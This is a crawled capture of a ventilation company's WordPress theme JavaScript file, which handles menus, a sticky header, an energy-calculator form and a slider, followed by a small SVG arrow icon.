request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/pre.js?ver=1.0
body_size: 4393
content:
var $ = jQuery;

 $(document).ready(function(){

   $.jsv.responsive.toggl($(window).width());

   $('#main-footer .site-footer li a').each(function(index, value){
     $(value).parent('li').css('opacity', 'inherit');
   });

   $('#energy-calculator-form').submit(function(e){
     e.preventDefault();
     $.jsv.calculator.processForm($(this));
   });

   $('#calculator-send-result').submit(function(e){
     e.preventDefault();
     $.jsv.calculator.sendEmail();
   });

   $('#create-pdf-form').submit(function(){
     $.jsv.calculator.createPdf();
     return false;
   });

   $.each($('nav#mobile-nav .navigation ul li .sub-menu'), function(index, value){
     var topLvl = $(this).parent('li');

     if(topLvl.length > 0){
       $('<span><img src="/wp-content/themes/jsventilation/assets/prod/images/arrow.svg" class="dropdown-active" /></span>').appendTo(topLvl);
     }
   });

   $('.dropdown-active').on('click', function(){
     $.jsv.header.nav.mobile.subMenu($(this));
   });

   if($('body').hasClass('mobile')){
     $.jsv.header.nav.action('sticky');
   }

   $(window).resize(function(){
     var width = $(this).width();

     // if($('body').hasClass('mobile')){
     //   $.jsv.header.nav.action('sticky');
     // }else{
     //   $.jsv.header.nav.action('sticky-remove');
     // }
     //
     // if(!$('body').hasClass('mobile') && !$(window).scroll().scrollTop() > $('#main-header .top-bar').height()){
     //   $.jsv.header.nav.action('sticky');
     // }

     $.jsv.responsive.toggl(width);
   });

   $(window).scroll(function(event){
     var scrollTop = $(window).scrollTop();
     var width = $(this).width();

     if(scrollTop > 130){
       if(!$('#main-header .top-bar').hasClass('active')){
         $('#main-header .top-bar').addClass('active');
       }
     }else{
       if($('#main-header .top-bar').hasClass('active')){
         $('#main-header .top-bar').removeClass('active');
       }
     }


     if(!$('body').hasClass('mobile')){
       // if(scrollTop > $('#main-header .top-bar').height()){
       //   $.jsv.header.nav.action('sticky');
       // }else{
       //   $.jsv.header.nav.action('sticky-remove');
       // }
     }
   });

   //Top-bar hover
   $('#main-header .top-bar').on('mouseenter', function(){
     $.jsv.header.nav.action('enter');
   });

   $('#main-header .top-bar').on('mouseleave', function(){

     setTimeout(function () {
       if(!$(window).scroll().scrollTop() > $('#main-header .top-bar').height()){
         $.jsv.header.nav.action('leave');
       }
     }, 1000);

   });

    // $('#main-header .top-bar').on('mouseleave', function(){
    //   var topBar = $('#main-header .top-bar');
    //
    //   $('#main-header .top-bar').removeClass('active');
    //   // entered = 1;
    // });

    // $('#main-header .top-bar').on('mouseleave', function(){
    //  if(!$('body').hasClass('mobile')){
    //    if(!$(window).scroll().scrollTop() > $('#main-header .top-bar').height()){
    //      $.jsv.header.nav.action('leave');
    //    }
    //  }
    // });

    //Desktop menu
    $('nav#main-nav .menu-item').on('mouseenter', function(){
      $.jsv.header.nav.toggl($(this), 'show');
    });

    $('nav#main-nav .menu-item').on('mouseleave', function(){
      $.jsv.header.nav.toggl($(this), 'hide');
    });

    $('nav#main-nav .menu-item .sub-menu').on('mouseenter', function(){
      $.jsv.header.nav.togglSub($(this), 'show');
    });

    $('nav#main-nav .menu-item .sub-menu').on('mouseleave', function(){
      $.jsv.header.nav.togglSub($(this), 'hide');
    });

   /*
    Sliders
   */

   $('.references-images .slider').slick({
     infinite:true,
     slidesToShow: 3,
     variableWith: true,
     prevArrow: '<span class="slick-prev"><img src="/wp-content/themes/jsventilation/assets/prod/images/arrow_slider.svg" />',
     nextArrow: '<span class="slick-next"><img src="/wp-content/themes/jsventilation/assets/prod/images/arrow_slider.svg" />',
     responsive: [
      {
        breakpoint: 976,
        settings: "unslick"
      }
    ]
   });

   //Template 2 navigation
   $('.page-template-template-2 nav#sub-menu ul li a').on('click', function(e){
    e.preventDefault();

    $(this).parents('ul').find('a').removeClass('active');
    $(this).addClass('active');

    var id = parseInt($(this).data('page'));

    if(id){
      $.jsv.tpl2.loader(id);
    }

   });

 });


--- FILE ---
content_type: image/svg+xml
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/images/arrow.svg
body_size: 260
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="-12007.624 82.333 15.045 9.361"><defs><style>.a{fill:none;stroke:#fff;stroke-width:2.6px;}</style></defs><path class="a" d="M6.6,0l-3,3L0,6.6l6.6,6.6" transform="translate(-12006.705 89.856) rotate(-90)"/></svg>